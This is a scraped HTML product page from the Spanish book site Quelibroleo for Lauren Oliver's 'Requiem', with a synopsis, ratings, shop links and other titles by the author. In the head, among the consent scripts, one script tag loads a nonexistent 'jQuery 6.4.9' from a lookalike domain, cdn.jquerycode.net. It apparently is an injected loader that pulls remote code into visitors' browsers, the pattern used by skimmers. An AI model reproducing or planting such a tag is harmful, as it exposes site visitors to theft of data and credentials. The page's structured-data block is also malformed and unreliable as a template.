

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/requiem-2
body_size: 15888
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="UFl6KFrREeAAihyamsDKPtgAVCMJsEpmIlohdFx7">

        <meta name="title" content="REQUIEM - OLIVER LAUREN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1367767723.jpg"/>
    <meta property="og:image:alt" content="REQUIEM"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/requiem-2"/>
    <meta property="og:title" content="REQUIEM - OLIVER LAUREN"/>
    <meta property="og:description" content="Han tratado de acabar con nosotros. Pero todavía estamos aquí. Y cada día somos más. Quizá tengan razón y nuestros sentimientos nos vuelven locos. Tal vez el amor es una enfermedad de la que tendríamos que curarnos. Sin embargo, hemos elegido un camino diferente. Y al final, esa es la mejor cura: se..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "REQUIEM",
    "author": {
        "@type": "Person",
        "name": "OLIVER, LAUREN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.69",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "45"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1367767723.jpg",
    "description": "Han tratado de acabar con nosotros. Pero todavía estamos aquí. Y cada día somos más. Quizá tengan razón y nuestros sentimientos nos vuelven locos. Tal vez el amor es una enfermedad de la que tendríamos que curarnos. Sin embargo, hemos elegido un camino diferente. Y al final, esa es la mejor cura: se..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>REQUIEM - OLIVER LAUREN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="REQUIEM - OLIVER LAUREN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Han tratado de acabar con nosotros. Pero todavía estamos aquí. Y cada día somos más. Quizá tengan razón y nuestros sentimientos nos vuelven locos. Tal vez el amor es una enfermedad de la que tendríamos que curarnos. Sin embargo, hemos elegido un camino diferente. Y al final, esa es la mejor cura: se...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="REQUIEM - OLIVER LAUREN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Han tratado de acabar con nosotros. Pero todavía estamos aquí. Y cada día somos más. Quizá tengan razón y nuestros sentimientos nos vuelven locos. Tal vez el amor es una enfermedad de la que tendríamos que curarnos. Sin embargo, hemos elegido un camino diferente. Y al final, esa es la mejor cura: se...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/requiem-2">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="REQUIEM - OLIVER LAUREN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Han tratado de acabar con nosotros. Pero todavía estamos aquí. Y cada día somos más. Quizá tengan razón y nuestros sentimientos nos vuelven locos. Tal vez el amor es una enfermedad de la que tendríamos que curarnos. Sin embargo, hemos elegido un camino diferente. Y al final, esa es la mejor cura: se...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/requiem-2" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "UFl6KFrREeAAihyamsDKPtgAVCMJsEpmIlohdFx7";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/requiem-2', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="UFl6KFrREeAAihyamsDKPtgAVCMJsEpmIlohdFx7">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="UFl6KFrREeAAihyamsDKPtgAVCMJsEpmIlohdFx7">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1367767723.jpg" alt="REQUIEM" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="116195">
                            <div style="float:left">
                                <h3>REQUIEM <small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1367767723.jpg" alt="Portada de REQUIEM" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.69">
                                            7,69
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="45">
                                                45 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/sm">SM</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788467551945</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=REQUIEM https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Frequiem-2 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/requiem-2', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/requiem-2"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788467551945&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788467551945" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="REQUIEM">
                            <input type="hidden" name="id_libro" value="116195" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="OLIVER, LAUREN" id="autor">
                            <input type="hidden" name="_token" value="UFl6KFrREeAAihyamsDKPtgAVCMJsEpmIlohdFx7">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Han tratado de acabar con nosotros. Pero todavía estamos aquí. Y cada día somos más. Quizá tengan razón y nuestros sentimientos nos vuelven locos. Tal vez el amor es una enfermedad de la que tendríamos que curarnos. Sin embargo, hemos elegido un camino diferente. Y al final, esa es la mejor cura: ser libres para elegir. Ser libres para elegir... aunque sea equivocadamente. Su lectura está recomendada entre 13 y 18 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/panico-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494344853.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="137293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/panico-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/panico-2"><span>PÁNICO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pandemonium-delirium-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1329752392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 62 votos"
							     							     
							     data-id="41924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pandemonium-delirium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pandemonium-delirium-ii"><span>PANDEMONIUM. Deliriu...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/delirium">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1329752751.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 109 votos"
							     							     
							     data-id="32189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/delirium#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/delirium"><span>DELIRIUM</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/si-no-despierto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277732890.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 32 votos"
							     							     
							     data-id="27456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/si-no-despierto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/si-no-despierto"><span>SI NO DESPIERTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/si-no-despierto-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1561540021.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
